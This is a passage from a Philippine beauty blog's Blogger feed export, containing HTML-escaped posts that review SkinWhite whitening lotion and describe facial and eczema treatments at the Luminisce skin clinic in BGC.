together!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Kojie San Philipines:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6986772074009985489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kojie-san-bring-your-skin-to-light.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6986772074009985489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6986772074009985489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kojie-san-bring-your-skin-to-light.html","title":"Kojie San: Ready to #BringYourSkinToLight?"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/dovxnt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-942670899119468781"},"published":{"$t":"2015-07-26T15:22:00.000+08:00"},"updated":{"$t":"2015-07-28T15:32:07.027+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skinwhite"}],"title":{"type":"text","$t":"SkinWhite Advanced PowerWhitening Lotion Review"},"content":{"type":"html","$t":"For a while now, I've been an advocate of loving one's self. If you're stick thin, or more on the plump side, as long as you're physically, mentally and emotionally healthy, then I'm all for acceptance and self-love. And whether you rock a paler complexion, or a \u003Ci\u003Emorena\u003C\/i\u003E tan, I want you to be comfortable in your own skin, much like how I have fully accepted even \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Eskin as problematic as mine\u003C\/a\u003E. Because really, each one of us is unique. And we should celebrate the features that make us different, not try to be copies of one another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/xabe8.jpg\" width=\"610\" alt=\"SkinWhite Advanced Power Whitening Lotion\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, if you want to change to make a better version of yourself, then I fully support you. As long as you're not putting yourself or the people you love in any harm, then I don't see anything wrong with it. Eating right and working out not just to stay healthy, but also lose the pounds and get in shape? I'm behind you! And even when I find all skin colors beautiful, I'm not against skin whitening at all. Actually, most people I know who whiten their skin (myself included) don't go through the process because they want to have fair skin. We just want to go back to having our old complexion -- one that was lost due to daily sun exposure.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're one of us, someone who wants to try whitening his or her skin, but doesn't want to resort to extreme (spell: invasive) measures, then this product review might just be of help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\nI've always been familiar with the brand, but the first time I found myself very intrigued was when I saw one of the TV commercials for the \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E, which claims to whiten the complexion instantly. \u003Ci\u003E#InstaWhite ba kamo?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/262\/20072360441_598ed7d7e2_z.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other whitening lotions, \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E is said to whiten the skin instantly upon application, while also continuously working to help reveal your whitest white. It makes use of an exclusive \u003Ci\u003EAdvanced Tripower Technology\u003C\/i\u003E which is the secret to how the lotion can not only help whiten the skin over time, but also give it a noticeably whiter appearance just by applying on the spot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/420\/19878983280_82a9b04fc4_z.jpg\" width=\"610\" alt=\"SkinWhite Power Whitening Lotion Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut while other whitening products leave the skin dull and dry, \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E is said to also help nourish the skin with its \u003Ci\u003EVitanourish\u003C\/i\u003E formula that contains vitamins B3, B5 and E to give the skin intense moisturization. It also has an SPF20 to protect the skin from damage and further darkening from harmful UV rays.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/359\/20072358131_d994c596bb_z.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion consistency\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion's\u003C\/b\u003E packaging is pretty standard, but the product itself surprised me. Most lotions I've used in the past are creamy, some are quite runny, even. But \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E has a thicker, denser consistency.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the smell, it has a spring floral scent that's pretty common for most lotions in the market. I actually find it nice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Test\u003C\/h2\u003E\u003Cbr \/\u003E\nTo be honest, I wasn't sure if \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E will really make my skin appear lighter immediately upon application...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/381\/20040701796_995dbf66da_z.jpg\" width=\"610\" alt=\"SkinWhite InstaWhite\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut when I applied some lotion to the right half of my hand, I can immediately tell the difference. It might have not transferred well on camera, but in person, I can really see that the right half where I applied \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E looks lighter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/519\/19444347694_aa6f5d2fb9_b.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion before after\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also tested the lotion on my left arm, and compared it to my right arm where I didn't put any product on. Lighting on the photo might have played a big role in showing the difference. But in person, there really is a difference. Trust me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've noticed that the part where I put \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E on doesn't actually \"look whiter\" per se. The lotion makes the skin more radiant and bounces off a good amount of light, which makes it seem fairer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI haven't tested the lotion long enough to see how it whitens the skin over time, but give me about a month and I will be updating this post. (I've only been using the lotion for a week.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/561\/20072390401_30f94f4736_c.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMakes the skin appear instantly lighter\u003Cbr \/\u003E\nMakes the skin look more radiant\u003Cbr \/\u003E\nDoesn't dry out the skin\u003Cbr \/\u003E\nDoesn't leave an oily or greasy feeling\u003Cbr \/\u003E\nHas an SPF20 for added sun protection\u003Cbr \/\u003E\nHas a spring floral scent (if you like scented lotions)\u003Cbr \/\u003E\nVery affordable (P71 for 50ml, P123.25 for 75ml, P235 for 200ml)\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EHas a spring floral scent (for those who prefer unscented products)\u003Cbr \/\u003E\nDoesn't leave the skin feeling moisturized enough (especially for me who have skin problems)\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh yes! Though I'm not yet 100% sure that \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E will make my skin lighter over time,  I'm already very happy with the #InstaWhite effect it gives upon every application. It makes the skin look more radiant, more rosy and a shade lighter. It's perfect when wearing sleeveless tops, dresses, shorts or skirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"\/\/www.youtube.com\/embed\/HUjpEv4sw2E\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I'm impressed with \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E. I don't recommend it just to people who want to look a bit fairer, but even to those who are already happy with their complexion. You will find that the lotion makes the skin look more radiant and healthier, which is what we all want our skin to look like, regardless of color.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E retails for P71 for 50ml,\u003Cbr \/\u003E\nP123.25 for 75ml, and P235 for 200ml, in supermarkets, drugstores\u003Cbr \/\u003E\nand department stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/942670899119468781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/skinwhite-advanced-powerwhitening-lotion-review.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/942670899119468781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/942670899119468781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/skinwhite-advanced-powerwhitening-lotion-review.html","title":"SkinWhite Advanced PowerWhitening Lotion Review"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/xabe8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-390488039893275758"},"published":{"$t":"2015-01-11T06:17:00.000+08:00"},"updated":{"$t":"2015-01-19T22:46:27.406+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dermatologist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eczema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luminisce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin clinic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"#SKINvesting at Luminisce Holistic Skin Innovations in BGC"},"content":{"type":"html","$t":"Ahhh... Skin talk. This is something very close to my heart after living through my whole life with skin asthma, and the past ten years with worsening eczema. Not a long time ago, I even shared a story of the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Etopical steroid withdrawal\u003C\/a\u003E I just went, and am still going through. And although the use and abuse of topical steroids as (mis)guided by my previous derma was what drove me to use home remedies, and resort to the more natural ways of healing the skin, it would be unfair to assume that all dermatologists are like her.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/5y9t0o.jpg\" width=\"600\" alt=\"Luminisce Holistic Skin Innovations\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo after over five months of not seeing any dermatologists, I have found myself again at the doorstep of another derm clinic. But this time, at the more reputable \u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E on the 2nd floor of Mercury Drug Building in Fort Bonifacio Global City.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7490\/15676433823_6ea2f2f590_z.jpg\" width=\"600\" alt=\"Luminisce Holistic Skin Innovations BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike the previous derm clinics I've had the pleasure (and displeasure) of going to, \u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E has a more welcoming vibe with its dainty and gold-trimmed interiors. If you don't believe me, just take a look at these photos! It may be trivial to some, but with an inviting atmosphere like this, visiting a dermatologist, especially for the first time, need not be an intimidating, or even a scary experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7473\/16108776468_0979227374_z.jpg\" width=\"600\" alt=\"Luminisce at BGC\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8591\/16108777508_769a62564d_b.jpg\" width=\"600\" alt=\"Luminisce Holistic Skin Innovations at BGC\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8616\/16110179609_95294a51c6_b.jpg\" width=\"600\" alt=\"Luminisce Holistic Skin Innovations Interior\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis holistic skin clinic may be young, but it has already been enjoying a buzz both online and off. And with avid SKINvestors like Maggie Wilson, Sofia Andres, Patty Laurel and even Ces Drilon, I was actually more than excited to start my #SKINvesting journey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you should know, the natural home remedies worked wonders for my steroid-induced eczema, although I still have some scarring and minor episodes of flares. But after going through an itchy and ugly phase like that, if I can get more safe help -- just without topical steroids involved, then by all means, let's get it on! d(⌒ー⌒)b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMy Luminisce #SKINvesting Experience\u003C\/h2\u003E\u003Cbr \/\u003E\nMy visit at \u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E started with smiles from the receptionist and therapists at the common area, which is something I really appreciate from any service-driven establishment I go to. And since this is my first ever trip to \u003Cb\u003ELuminisce\u003C\/b\u003E, the friendly receptionist had me fill up a form, asking the usual basic information, along with a checklist of skin problems I may have. Of course, I had a lot! -.-\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was also served with sandwich and tea. But since I was already excited to get on to #SKINvesting, I politely skipped the snack first and went straight to consultation with \u003Cb\u003ELuminisce's\u003C\/b\u003E London-trained dermatologist and wellness expert, \u003Cb\u003EDr. Kaycee Reyes\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7474\/16108962280_66aaf501f0_b.jpg\" width=\"600\" height=\"755\" alt=\"With Dra Kaycee Reyes of Luminisce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWith the beautiful Dr. Kaycee Reyes of Luminisce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Ci\u003EDr. Kaycee studied medicine at the University of Sto. Tomas, and completed her Diploma in Dermatology and Master of Science in Clinical Dermatology from King's College and St. John's Institute of Dermatology at Guy's and St. Thomas Hospital respectively, in London. She has also served as a visiting fellow in Dermatologic Laser Surgery at the National Skin Centre in Singapore, as well as in the University of Ramathibodi Hospital - Mahidol University in Bangkok, Thailand. She has also been continuously attending international conferences to further widen her outlook towards treating diversified skin cases.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo if it's credibility you're wondering about, Dr. Kaycee definitely has it.\u003C\/blockquote\u003EOne thing I love about Dr. Kaycee is how she's very calm and professional when talking with patients. She also explains everything very clearly. For someone who has suffered from atopic dermatitis for a very long time, I already know and have researched a whole lot about my skin. However, I learned even more things after my one-on-one consultation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere's the breakdown of my major skin problems:\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EAtopic Dermatitis\u003C\/b\u003E\u003Cbr \/\u003E\nThis is my main problem, which is the root of my eczema. It's also probably why my skin is so dry and sensitive.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EKeratosis Pilaris\u003C\/b\u003E\u003Cbr \/\u003E\nI used to only call this \"skin asthma\" as what my previous derma told me. But now, I finally learned the proper term. It's a condition where keratin forms hard plugs within hair follicles causing small bumps, usually on arms and legs.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EHand and Feet Eczema\u003C\/b\u003E\u003Cbr \/\u003E\nThis stemmed from my skin being atopic, and made even worse by environmental and other external factors.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EExtremely Dry Skin\u003C\/b\u003E\u003Cbr \/\u003E\nAlso related to my atopic skin, but this is the second reason next to KP why I used to be adamant about wearing bottoms which show my legs.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nI also have problems with my face -- pimple scars, discoloration, black and white heads, and the usual facial enemy of women. However, Dr. Kaycee found it imperative to focus on the skin problems that affect my well-being the most. And she's definitely right! I don't actually give a fudge about my face right now (even though I know there's a lot I need to have treated) 'cause it's very minor compared to the skin problems on the rest of my body.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter the initial consultation, she gave instructions to my therapist, Myca, who led me to one of the private rooms at \u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7523\/16110465087_06dfc4b4bb_b.jpg\" width=\"600\" height=\"838\" alt=\"Luminisce Holistic Skin Innovations Inside One of theTherapy Rooms\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8655\/16294531571_450f749da0_b.jpg\" width=\"600\" height=\"845\" alt=\"Luminisce Holistic Skin Innovations Therapy Room\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPatients are given treatments in private rooms\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI was surprised that inside the room, there was my snack waiting for me. I didn't even remember the sandwich I skipped, but it was very nice of the staff to be this thoughtful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7539\/16270389516_8f9ffab503_z.jpg\" width=\"600\" alt=\"Luminisce Facial Deluxe and Hydration\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EL-Top: Deluxe Facial starts with cleansing the face and a relaxing facial massage\u003Cbr \/\u003E\nR-Top: Deluxe Facial concludes with O2 Jet (oxygenating facial) with Vitamin C\u003Cbr \/\u003E\nL-Bottom: Facial Hydration starts with moisturizer, anti-inflammatory and antimicrobial mixture application\u003Cbr \/\u003E\nR-Bottom: Facial Hydration mixture gets more absorbed by the skin by using electric waves through phonophoresis \u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDeluxe Facial\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first part of my treatment at \u003Cb\u003ELuminisce\u003C\/b\u003E was a little something for my face. It involved a soothing facial cleanse, which is also helpful if the patient has makeup on, although I didn't wear makeup that day. My therapist then used sponge-like applicators for a relaxing facial massage. Then, Myca whipped out the oxygenating machine for the O2 Jet facial which releases cool, pressurized oxygen to hydrate, infuse vitamin C, and clean pores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFacial Hydration\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy facial skin is generally oily. But like other skin problems, it also stems down from dryness. When skin is dehydrated, it can react by producing even more oil. So to add more moisture back to my face, I had the Hydration Treatment where a mixture of moisturizer, anti-inflammatory and antimicrobial cream was applied on my skin. Myca then brought out the Ionto machine, that uses electric waves through phonophoresis (just like an ultrasound machine) so my skin will really absorb the mixture. She then scraped off the excess cream , and my face was left clean (from the Deluxe Facial), supple and baby-soft! ♡\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7549\/15676443533_70500ac9b5_z.jpg\" width=\"600\" alt=\"ionto son machine\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7572\/16296326735_4ec5b88476_z.jpg\" width=\"600\" alt=\"Ionto son Phonophoresis\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI have to note though that the phonophoresis part was painfully stinging for me. I just wanted the 15-minute phonophoresis session per area to be over! Myca said, it only stings when a particular portion of the skin is very sensitive. My friend who also tried this treatment didn't feel any stinging. So I guess, I really do have hyper-sensitive skin...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8593\/15673914644_653e060234_z.jpg\" width=\"600\" alt=\"Luminisce Coquille Peel Arms, Hydration Arms and Legs\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003ELeft: Coquille Peel to treat the Keratosis Pilaris on my arms\u003Cbr \/\u003E\nMiddle: Hydration Treatment for my dry-skinned arms\u003Cbr \/\u003E\nRight: Hydration Treatment too for my scaly, dry-skinned legs and eczema-prone feet\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECoquille Peel\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo treat the prominent Keratosis Pilaris on my arms, Dr. Kaycee personally applied the mixture on my skin after it was cleansed. \u003Cb\u003ELuminisce's\u003C\/b\u003E Coquille Peal uses Alpha Hydroxy Acids (AHA's) that effectively normalizes the skin's natural exfoliating and hydrating properties, shedding the rough skin while restoring the skin's moisture levels. I was told that there's really no permanent solution for KP. However, regular Coquille Peel sessions can improve my skin's appearance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EHydration Treatment for Arms\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith atopy in my blood and KP on my arms, it was already expected that my skin is generally very dry. And to address this, I had a Hydration Treatment (like that I had for my face) for both my arms. The mixture, I believe, had a different ingredient this time. But process was the same -- application of mixture, then phonophoresis to let the medication penetrate deeper into the skin, before the excess cream was scraped off.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EHydration Treatment for Legs\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had the same hydrating treatment for my legs, which also included my eczema-filled feet. I have to be honest, the phonophoresis on my feet was waaaaay more painfully stinging than that on my face or arms. I'm sure it's because the area with eczema is more fragile and damaged, thus more sensitive. However, I love that the Hydration Treatment promoted more micro-peeling, revealing softer, healthier and less-KP skin on my arms and legs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8636\/16270396736_ac79f27ecf_z.jpg\" width=\"600\" alt=\"Luminisce Therapist Myca\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWith the very friendly and capable therapist, Myca\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough none of the phonophoresis sessions was painless for me, I have to thank Myca for being patient with all my annoying \"owww-ouch\" and what-not. She was also very nice to chat with me, so I can divert my attention from the stinging. Haha! Dr. Kaycee said, Myca is one of the first therapists here, and I'm really thankful I was left to her capable hands. I'll definitely be requesting her as my therapist again on my next #SKINvesting episode!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7461\/16300539865_07b54f89fc_z.jpg\" width=\"600\" height=\"518\" alt=\"Cream, emollient, shower oil and sunblock from Luminisce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 